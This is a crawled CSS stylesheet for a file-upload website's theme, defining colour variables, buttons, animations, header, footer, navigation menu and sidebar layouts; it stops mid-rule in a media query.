

--- FILE ---
content_type: text/css
request_url: https://www.file-upload.org/assets2/css/main12.css
body_size: 15776
content:
/*
Theme Name: Med
Author: Gramentheme
Author URI: https://
Description: Wxxxxxxxxx


  */

  :root {
  
   
    --white: #fff;
    --theme: #2c82c9;
    --theme2: #fe5722;
    --header: #0f0d1d;
    --text: #445375;
    --border: #d4dcff;
    --border-2: #d4dced;
    --bg: #f3f7fb;
    --box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
  }
  .theme-btn {
    position: relative;
    z-index: 2;
    overflow: hidden;
    vertical-align: middle;
    display: inline-block;
    border: none;
    text-transform: capitalize;
    text-align: center;
    background-color: var(--theme);
    color: var(--white);
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    padding: 19.5px 40px;
    min-width: 170px;
    border-radius: 30px;
  }
  .theme-btn i {
    margin-left: 5px;
  }
  .theme-btn:before {
    content: "";
    position: absolute;
    height: 100%;
    bottom: 0;
    left: 0;
    width: 0;
    background-color: var(--header);
    z-index: -1;
    transition: all 0.4s ease-out;
    border-radius: inherit;
  }
  .theme-btn:hover {
    color: var(--white);
    box-shadow: none;
  }
  .theme-btn:hover::before {
    width: 100%;
  }
  .theme-btn.bg-color-2 {
    background-color: var(--theme2);
  }
  .theme-btn.bg-color-2::before {
    background-color: var(--white);
  }
  .theme-btn.bg-color-2:hover {
    color: var(--header);
  }
  .theme-btn.bg-white {
    background-color: var(--white);
    color: var(--header);
  }
  .theme-btn.bg-white:hover {
    color: var(--white);
  }
  .theme-btn.border-white {
    padding: 18.5px 40px;
    border: 1px solid var(--white);
    background-color: transparent;
  }
  .theme-btn.border-white::before {
    background-color: var(--white);
  }
  .theme-btn.border-white:hover {
    color: var(--header);
  }
  @media (max-width: 767px) {
    .theme-btn {
      padding: 20px 32px;
    }
  }
  @media (max-width: 575px) {
    .theme-btn {
      padding: 18px 30px;
      font-size: 14px;
    }
  }
  
  .theme-btn-2 {
    font-size: 16px;
    display: inline-block;
    font-weight: 600;
    color: var(--text);
    text-transform: capitalize;
  }
  .theme-btn-2 i {
    margin-left: 10px;
  }
  .theme-btn-2:hover {
    color: var(--theme);
  }
  
  /* --------------------------------------------
      Template Default Fonts & Fonts Styles
   ---------------------------------------------- */

  ul {
    padding: 0;
    margin: 0;
    list-style: none;
  }
  
  

 

  @-webkit-keyframes rippleOne {
    70% {
      -webkit-box-shadow: 0 0 0 40px rgba(244, 68, 56, 0);
      box-shadow: 0 0 0 40px rgba(244, 68, 56, 0);
    }
    100% {
      -webkit-box-shadow: 0 0 0 0 rgba(244, 68, 56, 0);
      box-shadow: 0 0 0 0 rgba(244, 68, 56, 0);
    }
  }
  @keyframes rippleOne {
    70% {
      -webkit-box-shadow: 0 0 0 40px rgba(244, 68, 56, 0);
      box-shadow: 0 0 0 40px rgba(244, 68, 56, 0);
    }
    100% {
      -webkit-box-shadow: 0 0 0 0 rgba(244, 68, 56, 0);
      box-shadow: 0 0 0 0 rgba(244, 68, 56, 0);
    }
  }
  @keyframes cir36 {
    100% {
      transform: rotate(360deg);
    }
  }
  @keyframes rounded {
    50% {
      transform: rotate(15deg);
    }
  }
  @keyframes up-down {
    0% {
      transform: translateY(10px);
    }
    100% {
      transform: translateY(-10px);
    }
  }
  @-webkit-keyframes spinner {
    to {
      -webkit-transform: rotateZ(360deg);
      transform: rotateZ(360deg);
    }
  }
  @keyframes spinner {
    to {
      -webkit-transform: rotateZ(360deg);
      transform: rotateZ(360deg);
    }
  }
  @-webkit-keyframes letters-loading {
    0%,
    75%,
    100% {
      opacity: 0;
      transform: rotateY(-90deg);
    }
    25%,
    50% {
      opacity: 1;
      transform: rotateY(0deg);
    }
  }
  @keyframes letters-loading {
    0%,
    75%,
    100% {
      opacity: 0;
      transform: rotateY(-90deg);
    }
    25%,
    50% {
      opacity: 1;
      transform: rotateY(0deg);
    }
  }
  @keyframes loaderspin {
    0% {
      transform: translate(-50%, -50%) rotate(0deg);
    }
    100% {
      transform: translate(-50%, -50%) rotate(360deg);
    }
  }
  @keyframes tpswing {
    0% {
      -webkit-transform: rotate(20deg);
      -ms-transform: rotate(20deg);
      transform: rotate(20deg);
    }
    100% {
      -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @keyframes width {
    0% {
      width: 0%;
    }
    100% {
      width: 100%;
    }
  }
  @-webkit-keyframes width {
    0% {
      width: 0%;
    }
    100% {
      width: 100%;
    }
  }
  @-webkit-keyframes loaderspin {
    0% {
      transform: translate(-50%, -50%) rotate(0deg);
    }
    100% {
      transform: translate(-50%, -50%) rotate(360deg);
    }
  }
  @keyframes loaderpulse {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(1.2);
    }
  }
  @keyframes rounded {
    50% {
      transform: rotate(20deg);
    }
  }
  @keyframes cir36 {
    100% {
      transform: rotate(360deg);
    }
  }
  .float-bob-y {
    -webkit-animation-name: float-bob-y;
    animation-name: float-bob-y;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  
  @-webkit-keyframes float-bob-y {
    0% {
      -webkit-transform: translateY(-30px);
      transform: translateY(-30px);
    }
    50% {
      -webkit-transform: translateY(-10px);
      transform: translateY(-10px);
    }
    100% {
      -webkit-transform: translateY(-30px);
      transform: translateY(-30px);
    }
  }
  @keyframes float-bob-y {
    0% {
      -webkit-transform: translateY(-30px);
      transform: translateY(-30px);
    }
    50% {
      -webkit-transform: translateY(-10px);
      transform: translateY(-10px);
    }
    100% {
      -webkit-transform: translateY(-30px);
      transform: translateY(-30px);
    }
  }
  .float-bob-x {
    -webkit-animation-name: float-bob-x;
    animation-name: float-bob-x;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }
  
  @-webkit-keyframes float-bob-x {
    0% {
      -webkit-transform: translateX(0px);
      transform: translateX(30px);
    }
    50% {
      -webkit-transform: translateX(10px);
      transform: translateX(10px);
    }
    100% {
      -webkit-transform: translateX(30px);
      transform: translateX(30px);
    }
  }
  @keyframes float-bob-x {
    0% {
      -webkit-transform: translateX(30px);
      transform: translateX(30px);
    }
    50% {
      -webkit-transform: translateX(10px);
      transform: translateX(10px);
    }
    100% {
      -webkit-transform: translateX(30px);
      transform: translateX(30px);
    }
  }
  @keyframes bounce-x {
    0% {
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    50% {
      -webkit-transform: translateX(30px);
      transform: translateX(30px);
    }
    100% {
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .bounce-x {
    -webkit-animation: bounce-x 7s infinite linear;
    animation: bounce-x 7s infinite linear;
  }
  
  @keyframes criss-cross-left {
    0% {
      left: -20px;
    }
    50% {
      left: 50%;
      width: 20px;
      height: 20px;
    }
    100% {
      left: 50%;
      width: 375px;
      height: 375px;
    }
  }
  @keyframes criss-cross-right {
    0% {
      right: -20px;
    }
    50% {
      right: 50%;
      width: 20px;
      height: 20px;
    }
    100% {
      right: 50%;
      width: 375px;
      height: 375px;
    }
  }
  @keyframes rotated2 {
    0% {
      transform: rotate(0);
    }
    100% {
      transform: rotate(-360deg);
    }
  }
  @keyframes wave {
    0% {
      transform: translateX(0);
    }
    50% {
      transform: translateX(-25%);
    }
    100% {
      transform: translateX(-50%);
    }
  }
 
  .feature-content-warpper.style-3
    .feature-hosting-content
    .feature-hosting-tab-area
    .nav
    .nav-link
    h5 {
    font-size: 18px;
    font-weight: 500;
  }
  .feature-content-warpper.style-3
    .feature-hosting-content
    .feature-hosting-tab-area
    .nav
    .nav-link
    h5
    img {
    margin-right: 8px;
  }
  
  .choose-us-section-2 {
    position: relative;
    z-index: 9;
  }
  .choose-us-section-2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: var(--bg);
    z-index: -1;
  }
  
  .footer-widgets-wrapper {
    padding: 100px 0 123px;
    position: relative;
    z-index: 9;
  }
  @media (max-width: 1199px) {
    .footer-widgets-wrapper {
      padding: 60px 0 90px;
    }
  }
  @media (max-width: 991px) {
    .footer-widgets-wrapper {
      padding: 50px 0 70px;
    }
  }
  .footer-widgets-wrapper .single-footer-widget {
    margin-top: 30px;
  }
  .footer-widgets-wrapper .single-footer-widget .widget-head {
    margin-bottom: 30px;
  }
  @media (max-width: 575px) {
    .footer-widgets-wrapper .single-footer-widget .widget-head {
      margin-bottom: 20px;
    }
  }
  .footer-widgets-wrapper .single-footer-widget .widget-head h3 {
    font-weight: bold;
    color: var(--white);
    font-size: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid var(--white);
    display: inline-block;
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content p {
    color: var(--white);
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .social-icon {
    margin-top: 40px;
    gap: 15px;
    position: relative;
    z-index: 9;
  }
  @media (max-width: 575px) {
    .footer-widgets-wrapper .single-footer-widget .footer-content .social-icon {
      margin-top: 20px;
    }
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .social-icon a {
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 16px;
    display: block;
    color: rgba(255, 255, 255, 0.8);
    transition: all 0.4s ease-in-out;
    text-align: center;
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .social-icon
    a:hover {
    background-color: var(--theme);
    color: var(--white);
    border: 1px solid transparent;
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .footer-input {
    position: relative;
    margin-top: 40px;
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .footer-input
    input {
    background: transparent;
    border: none;
    outline: none;
    padding: 18px 20px;
    width: 100%;
    border-radius: 8px;
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: rgba(255, 255, 255, 0.8);
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .footer-input
    input::placeholder {
    color: rgba(255, 255, 255, 0.5);
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .footer-input
    .newsletter-btn {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 60px;
    height: 55px;
    line-height: 60px;
    border-radius: 4px;
    text-align: center;
    background-color: var(--theme);
    color: var(--white);
    bottom: 5px;
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .footer-input
    .newsletter-btn
    i {
    font-size: 24px;
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .contact-info {
    margin-top: 20px;
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .contact-info li {
    color: var(--white);
    font-weight: 500;
    font-size: 16px;
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .contact-info
    li:not(:last-child) {
    margin-bottom: 20px;
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .contact-info
    li
    i {
    font-size: 16px;
    color: var(--theme);
    margin-right: 10px;
    font-size: 20px;
  }
  .footer-widgets-wrapper
    .single-footer-widget
    .footer-content
    .contact-info
    li
    a {
    color: var(--white);
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .payment-text {
    font-size: 22px;
    color: var(--white);
    border-top: 1px solid rgba(255, 255, 255, 0.3);
    font-weight: 600;
    padding-top: 30px;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .brand-logo {
    display: flex;
    align-items: center;
    gap: 20px;
  }
  .footer-widgets-wrapper .single-footer-widget .footer-content .brand-logo li {
    border: 1px solid rgba(255, 255, 255, 0.5);
    padding: 5px 7px;
    border-radius: 6px;
  }
  .footer-widgets-wrapper .single-footer-widget .list-area li {
    transition: all 0.4s ease-in-out;
    font-weight: 500;
font-size: 13px;
  }
  .footer-widgets-wrapper .single-footer-widget .list-area li:not(:last-child) {
    margin-bottom: 20px;
  }
  .footer-widgets-wrapper .single-footer-widget .list-area li a {
    color: var(--white);
  }
  .footer-widgets-wrapper .single-footer-widget .list-area li a i {
    margin-right: 5px;
  }
  .footer-widgets-wrapper .single-footer-widget .list-area li:hover {
    margin-left: 5px;
  }
  .footer-widgets-wrapper .single-footer-widget .list-area li:hover a {
    color: var(--theme2);
  }
  
  .footer-bottom {
    position: relative;
    z-index: 9;
    margin-bottom: 40px;
  }
  .footer-bottom .footer-wrapper {
    position: relative;
    z-index: 9;
    background-color: rgba(255, 255, 255, 0.15);
    padding: 30px 40px;
    border-radius: 16px;
font-size: 13px;
  }
  @media (max-width: 991px) {
    .footer-bottom .footer-wrapper {
      flex-wrap: wrap;
      gap: 10px;
      justify-content: center !important;
      margin-top: 30px;
    }
  }
  .footer-bottom .footer-wrapper p {
    color: var(--white);
  }
  .footer-bottom .footer-wrapper p a {
    color: var(--white);
  }
  .footer-bottom .footer-wrapper .brand-logo {
    display: flex;
    align-items: center;
    gap: 20px;
  }
  .footer-bottom .footer-wrapper .brand-logo li {
    border: 1px solid rgba(255, 255, 255, 0.5);
    padding: 5px 7px;
    border-radius: 6px;
  }
  .footer-bottom .scroll-icon {
    position: absolute;
    left: 90.2%;
    top: 50px;
    transform: translateX(-50%);
    width: 40px;
    height: 40px;
    line-height: 30px;
    background-color: var(--theme);
    border-radius: 56%;
    text-align: center;
    color: var(--white);
    border: 5px solid var(--white);
    display: inline-block;
    z-index: 99;
  }
  @media (max-width: 1399px) {
    .footer-bottom .scroll-icon {
      left: 50%;
    }
  }
  @media (max-width: 1199px) {
    .footer-bottom .scroll-icon {
      top: -58%;
    }
  }
  @media (max-width: 767px) {
    .footer-bottom .scroll-icon {
      top: -32%;
    }
  }
  .footer-bottom.style-2 {
    margin-bottom: 0;
  }
  .footer-bottom.style-2 .footer-wrapper {
    background-color: transparent;
    border-radius: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.4);
    padding: 35px 0;
  }
  .footer-bottom.style-2 .footer-menu {
    display: flex;
    align-items: center;
    gap: 20px;
  }
  .footer-bottom.style-2 .footer-menu li a {
    color: var(--white);
    background-image: linear-gradient(var(--theme2), var(--theme2));
    background-position: 0 95%;
    background-repeat: no-repeat;
    background-size: 0% 2px;
    display: inline-block;
    transition: all 0.4s ease-in-out;
  }
  .footer-bottom.style-2 .footer-menu li a:hover {
    background-size: 100% 1px;
    color: var(--theme2);
  }
  .footer-bottom.style-2 .scroll-icon {
    margin-top: -40px;
  }
  
  .header-section-1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
  }
  
  .header-top {
    background: #2c82c9;
    padding: 12px 0;
  }
 /* @media (max-width: 1199px) {
    .header-top {
      display: none;
    }
  }*/
  
  .header-top-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .header-top-wrapper .contact-list {
    display: flex;
    align-items: center;
    gap: 35px;
  }
  .header-top-wrapper .contact-list li i {
    color: var(--white);
    margin-right: 5px;
  }
  .header-top-wrapper .contact-list li a {
    color: var(--white);
  }
  .header-top-wrapper p {
    font-weight: 500;
    color: var(--white);
  }
  .header-top-wrapper p b {
    color: var(--theme2);
    font-weight: 500;
  }
  .header-top-wrapper .list {
    display: flex;
    align-items: center;
    gap: 30px;
  }
  .header-top-wrapper .list li i {
    color: var(--white);
    margin-right: 10px;
  }
  .header-top-wrapper .list li a {
    color: var(--white);
  }
  .header-top-wrapper .list li button {
    color: var(--white);
  }
  
  @media (max-width: 1199px) {
    .menu-thumb {
      display: none !important;
    }
  }
  
  .header-main {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
  }
  .header-main .main-menu ul {
    margin-bottom: 0;
  }
  .header-main .main-menu ul li {
    position: relative;
    list-style: none;
    display: inline-block;
    margin-inline-end: 40px;
  }
  .header-main .main-menu ul li:last-child {
    margin-inline-end: 0;
  }
  .header-main .main-menu ul li a {
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    color: var(--header);
    padding: 20px 0;
    text-align: left;
    position: relative;
    text-transform: capitalize;
    transition: all 0.4s ease-in-out;
  }
  .header-main .main-menu ul li a i {
    margin-left: 4px;
  }
  .header-main .main-menu ul li a:hover {
    color: var(--theme2) !important;
  }
  .header-main .main-menu ul li .submenu {
    position: absolute;
    top: 100%;
    inset-inline-start: 0;
    min-width: 240px;
    background: var(--white);
    z-index: 99999;
    visibility: hidden;
    opacity: 0;
    transform-origin: top center;
    color: var(--header);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
    transform: translateY(10px);
    transition: all 0.4s ease-in-out;
  }
  .header-main .main-menu ul li .submenu li {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .header-main .main-menu ul li .submenu li a {
    position: relative;
    z-index: 11;
    font-size: 16px;
    font-weight: 600;
    color: var(--header);
    padding: 0 25px;
    padding-bottom: 11px;
    padding-top: 11px;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
  }
  .header-main .main-menu ul li .submenu li a:hover {
    color: var(--theme) !important;
  }
  .header-main .main-menu ul li .submenu li:last-child a {
    border: none;
  }
  .header-main .main-menu ul li .submenu li .submenu {
    inset-inline-start: 100%;
    top: 0;
    visibility: hidden;
    opacity: 0;
  }
  .header-main .main-menu ul li .submenu li:hover > a {
    background: var(--theme);
    color: var(--white) !important;
  }
  .header-main .main-menu ul li .submenu li:hover > a::after {
    color: var(--theme);
  }
  .header-main .main-menu ul li .submenu li:hover > .submenu {
    -webkit-transform: translateY(1);
    -moz-transform: translateY(1);
    -ms-transform: translateY(1);
    -o-transform: translateY(1);
    transform: translateY(1);
    visibility: visible;
    opacity: 1;
  }
  .header-main .main-menu ul li .submenu li.has-dropdown > a::after {
    position: absolute;
    top: 50%;
    inset-inline-end: 25px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--theme);
  }
  .header-main .main-menu ul li .has-homemenu {
    width: 920px;
    padding: 40px 30px;
    opacity: 0;
    left: -250px;
    visibility: hidden;
    padding: 30px 30px;
    background-color: var(--white);
    box-shadow: var(--box-shadow);
    border-radius: 8px;
  }
  .header-main .main-menu ul li .has-homemenu .homemenu-items .homemenu-list {
    display: flex;
    align-items: center;
    gap: 20px;
    margin-bottom: 20px;
  }
  .header-main
    .main-menu
    ul
    li
    .has-homemenu
    .homemenu-items
    .homemenu-list
    .icon {
    width: 45px;
    height: 45px;
    line-height: 40px;
    text-align: center;
    border: 1px solid var(--border);
    border-radius: 6px;
    background-color: var(--bg);
  }
  .header-main
    .main-menu
    ul
    li
    .has-homemenu
    .homemenu-items
    .homemenu-list
    .content
    h6 {
    font-size: 16px;
  }
  .header-main
    .main-menu
    ul
    li
    .has-homemenu
    .homemenu-items
    .homemenu-list
    .content
    h6
    a {
    margin: 0;
    padding: 0;
    width: initial;
  }
  .header-main
    .main-menu
    ul
    li
    .has-homemenu
    .homemenu-items
    .homemenu-list
    .content
    p {
    font-size: 14px;
  }
  .header-main .main-menu ul li .has-homemenu.has-menu-home {
    width: 350px;
    left: -50%;
  }
  .header-main .main-menu ul li .has-homemenu.has-menu-hosting {
    width: 570px;
  }
  .header-main .main-menu ul li:hover > a {
    color: var(--theme2);
  }
  .header-main .main-menu ul li:hover > a::after {
    color: var(--theme);
  }
  .header-main .main-menu ul li:hover > .submenu {
    visibility: visible;
    opacity: 1;
    transform: translateY(0px);
  }
  .header-main .header-right {
    gap: 40px;
  }
  @media (max-width: 1399px) {
    .header-main .header-right {
      gap: 20px;
    }
  }
  .header-main .header-right .header-button .theme-btn {
    background-color: transparent;
    border: 1px solid var(--white);
  }
  .header-main .header-right .header-button .theme-btn::before {
    background-color: var(--white);
  }
  .header-main .header-right .header-button .theme-btn:hover {
    color: var(--header);
  }
  .header-main .sidebar__toggle {
    cursor: pointer;
    font-size: 20px;
  }
  
  .header-1 .header-main .main-menu ul li a {
    color: var(--white);
  }
  .header-1 .header-main .sidebar__toggle {
    color: var(--white);
  }
  .header-1 .header-left .logo .header-logo-2 {
    display: none;
  }
  .header-1 .header-right .search-icon {
    color: var(--white);
    border-right: 1px solid rgba(255, 255, 255, 0.5);
    padding-right: 30px;
  }
  @media (max-width: 1399px) {
    .header-1 .header-right .search-icon {
      padding-right: 0;
      border: none !important;
    }
  }
  @media (max-width: 1399px) {
    .header-1 .header-right .header-button {
      display: none;
    }
  }
  
  .header-2 {
    margin-top: 30px;
  }
  .header-2 .header-main {
    background-color: var(--white);
    padding: 20px 25px;
    border-radius: 100px;
  }
  .header-2 .header-main .sidebar__toggle {
    color: var(--header);
  }
  .header-2 .header-left .logo .header-logo {
    display: none;
  }
  .header-2 .header-right .search-icon {
    color: var(--text);
    border-right: 1px solid rgba(15, 13, 29, 0.5);
    padding-right: 30px;
  }
  @media (max-width: 1399px) {
    .header-2 .header-right .search-icon {
      padding-right: 0;
      border: none !important;
    }
  }
  @media (max-width: 1399px) {
    .header-2 .header-right .header-button {
      display: none;
    }
  }
  .header-2 .header-right .header-button .theme-btn {
    background-color: var(--theme);
  }
  .header-2 .header-right .header-button .theme-btn::before {
    background-color: var(--header);
  }
  .header-2 .header-right .header-button .theme-btn:hover {
    color: var(--white);
  }
  
  .sticky {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    width: 100%;
    z-index: 100;
    transition: all 0.9s;
    background-color: var(--white);
    box-shadow: var(--box-shadow);
    -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
    animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
  }
  .sticky.header-1 .header-main .main-menu ul li a {
    color: var(--header);
  }
  .sticky.header-1 .header-main .sidebar__toggle {
    color: var(--header);
  }
  .sticky.header-1 .header-left .logo .header-logo {
    display: none;
  }
  .sticky.header-1 .header-left .logo .header-logo-2 {
    display: block;
  }
  .sticky.header-1 .header-right .search-icon {
    color: var(--header);
    border-right: 1px solid rgba(231, 231, 231, 0.9);
  }
  .sticky.header-1 .header-right .header-button .theme-btn {
    background-color: transparent;
    border: 1px solid var(--border);
    color: var(--header);
  }
  .sticky.header-1 .header-right .header-button .theme-btn::before {
    background-color: var(--theme);
  }
  .sticky.header-1 .header-right .header-button .theme-btn:hover {
    color: var(--white);
  }
  .sticky.header-2 {
    margin-top: 0;
  }
  .sticky.header-2 .header-main {
    background-color: var(--white);
    padding-left: 0;
    padding-right: 0;
    border-radius: 0;
  }
  
  .offcanvas__info {
    background: var(--bg) none repeat scroll 0 0;
    border-left: 2px solid var(--theme);
    position: fixed;
    right: 0;
    top: 0;
    width: 400px;
    height: 100%;
    -webkit-transform: translateX(calc(100% + 80px));
    -moz-transform: translateX(calc(100% + 80px));
    -ms-transform: translateX(calc(100% + 80px));
    -o-transform: translateX(calc(100% + 80px));
    transform: translateX(calc(100% + 80px));
    -webkit-transition: transform 0.45s ease-in-out, opacity 0.45s ease-in-out;
    -moz-transition: transform 0.45s ease-in-out, opacity 0.45s ease-in-out;
    transition: transform 0.45s ease-in-out, opacity 0.45s ease-in-out;
    z-index: 99999;
    overflow-y: scroll;
    overscroll-behavior-y: contain;
    scrollbar-width: none;
  }
  .offcanvas__info::-webkit-scrollbar {
    display: none;
  }
  
  .offcanvas__info.info-open {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  
  .offcanvas__logo a img {
    width: 150px;
  }
  
  .offcanvas__wrapper {
    position: relative;
    height: 100%;
    padding: 30px 30px;
  }
  .offcanvas__wrapper .offcanvas__content .text {
    color: var(--text);
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__close {
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border-radius: 50%;
    background-color: var(--theme);
    position: relative;
    z-index: 9;
    cursor: pointer;
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__close i {
    color: var(--white);
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__contact {
    margin-top: 20px;
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__contact ul {
    margin-top: 20px;
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__contact ul li {
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__contact ul li a {
    color: var(--text);
  }
  .offcanvas__wrapper
    .offcanvas__content
    .offcanvas__contact
    ul
    li:not(:last-child) {
    margin-bottom: 15px;
  }
  .offcanvas__wrapper
    .offcanvas__content
    .offcanvas__contact
    ul
    li
    .offcanvas__contact-icon {
    margin-right: 20px;
  }
  .offcanvas__wrapper
    .offcanvas__content
    .offcanvas__contact
    ul
    li
    .offcanvas__contact-icon
    i {
    color: var(--theme);
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__contact span {
    text-transform: initial;
  }
  .offcanvas__wrapper
    .offcanvas__content
    .offcanvas__contact
    .header-button
    .theme-btn {
    width: 100%;
    padding: 16px 40px;
    text-transform: capitalize !important;
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__contact .social-icon {
    margin-top: 30px;
    gap: 10px;
  }
  .offcanvas__wrapper .offcanvas__content .offcanvas__contact .social-icon a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 16px;
    display: block;
    background: transparent;
    color: var(--text);
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-align: center;
    border: 1px solid var(--border);
  }
  .offcanvas__wrapper
    .offcanvas__content
    .offcanvas__contact
    .social-icon
    a:hover {
    background-color: var(--theme);
    color: var(--white);
  }
  
  .offcanvas__overlay {
    position: fixed;
    height: 100%;
    width: 100%;
    background: #151515;
    z-index: 900;
    top: 0;
    opacity: 0;
    visibility: hidden;
    right: 0;
  }
  
  .offcanvas__overlay.overlay-open {
    opacity: 0.8;
    visibility: visible;
  }
  
  @media (max-width: 450px) {
    .offcanvas__info {
      width: 300px;
    }
  }
  @media (max-width: 575px) {
    .offcanvas__wrapper {
      padding: 20px;
    }
  }
  .breadcrumb-wrapper {
    position: relative;
    overflow: hidden;
    background-position: left center !important;
  }
  .breadcrumb-wrapper .page-heading {
    position: relative;
    padding: 220px 0 100px;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  @media (max-width: 1199px) {
    .breadcrumb-wrapper .page-heading {
      padding: 140px 0;
    }
  }
  @media (max-width: 991px) {
    .breadcrumb-wrapper .page-heading {
      padding: 110px 0;
    }
  }
  @media (max-width: 767px) {
    .breadcrumb-wrapper .page-heading {
      padding: 130px 0 80px;
      flex-wrap: wrap;
      justify-content: center;
      gap: 50px;
    }
  }
  @media (max-width: 575px) {
    .breadcrumb-wrapper .page-heading {
